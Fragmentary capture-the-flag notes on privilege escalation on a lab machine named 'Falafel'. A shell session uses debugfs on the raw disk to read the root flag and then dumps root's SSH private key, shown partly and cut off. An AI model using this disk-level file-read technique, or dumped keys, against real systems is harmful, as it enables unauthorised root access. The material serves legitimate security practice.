 192.168.1.15
10.10.14.238
10.129.229.139 - Falafel
yossi@falafel:/dev/shm$ debugfs /dev/sda1
debugfs 1.44.1 (24-Mar-2018)
debugfs:  cat /root/root.txt
948a f31
debugfs:  cat /root/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAyPdlQuyVr/L4xXiDVK8lTn88k4zVEEfiRVQ1AWxQPOHY7q0h
b+Zd6WPVczObUnC+TaElpDXhf3gjLvjXvn7qGuZekNdB1aoWt5IKT90yz9vUx/gf
v22+b8XdCdzyXpJW0fAmEN+m5DAETxHDzPdNfpswwYpDX0gqLCZIuMC7Z8D8Wpkg
BWQ5RfpdFDWvIexRDfwj/Dx+tiIPGcYtkpQ/UihaDgF0gwj912Zc1N5+0sILX/Qd
UQ+ZywP/qj1FI+ki/kJcYsW/5JZcG20xS0QgNvUBGpr+MGh2urh4angLcqu5b/ZV
dmoHaOx/UOrNywkp486/SQtn30Er7SlM29/8PQIDAQABAoIBAQCGd5qmw/yIZU/1
eWSOpj6VHmee5q2tnhuVffmVgS7S/d8UHH3yDLcrseQhmBdGey+qa7fu/ypqCy2n
gVOCIBNuelQuIAnp+EwI+kuyEnSsRhBC2RANG1ZAHal/rvnxM4OqJ0ChK7TUnBhV
+7IClDqjCx39chEQUQ3+yoMAM91xVqztgWvl85Hh22IQgFnIu/ghav8Iqps/tuZ0
/YE1+vOouJPD894UEUH5+Bj+EvBJ8+pyXUCt7FQiidWQbSlfNLUWNdlBpwabk6Td
OnO+rf/vtYg+RQC+Y7zUpyLONYP+9S6WvJ/lqszXrYKRtlQg+8Pf7yhcOz/n7G08
kta/3DH1AoGBAO0itIeAiaeXTw5dmdza5xIDsx/c3DU+yi+6hDnV1KMTe3zK/yjG
UBLnBo6FpAJr0w0XNALbnm2RToX7OfqpVeQsAsHZTSfmo4fbQMY7nWMvSuXZV3lG
ahkTSKUnpk2/EVRQriFjlXuvBoBh0qLVhZIKqZBaavU6iaplPVz72VvLAoGBANj0
GcJ34ozu/XuhlXNVlm5ZQqHxHkiZrOU9aM7umQkGeM9vNFOwWYl6l9g4qMq7ArMr
5SmT+XoWQtK9dSHVNXr4XWRaH6aow/oazY05W/BgXRMxolVSHdNE23xuX9dlwMPB
f/y3ZeVpbREroPOx9rZpYiE76W1gZ67H6TV0HJcXAoGBAOdgCnd/8lAkcY2ZxIva
xsUr+PWo4O/O8SY6vdNUkWIAm2e7BdX6EZ0v75TWTp3SKR5HuobjVKSht9VAuGSc
HuNAEfykkwTQpFTlmEETX9CsD09PjmsVSmZnC2Wh10FaoYT8J7sKWItSzmwrhoM9
BVPmtWXU4zGdST+KAqKcVYubAoGAHR5GBs/IXFoHM3ywblZiZlUcmFegVOYrSmk/
k+Z6K7fupwip4UGeAtGtZ5vTK8KFzj5p93ag2T37ogVDn1LaZrLG9h0Sem/UPdEz
HW1BZbXJSDY1L3ZiAmUPgFfgDSze/mcOIoEK8AuCU/ejFpIgJsNmJEfCQKfbwp2a
M05uN+kCgYBq8iNfzNHK3qY+iaQNISQ657Qz0sPoMrzQ6gAmTNjNfWpU8tEHqrCP
PN - root's tasks
Privilege Escalation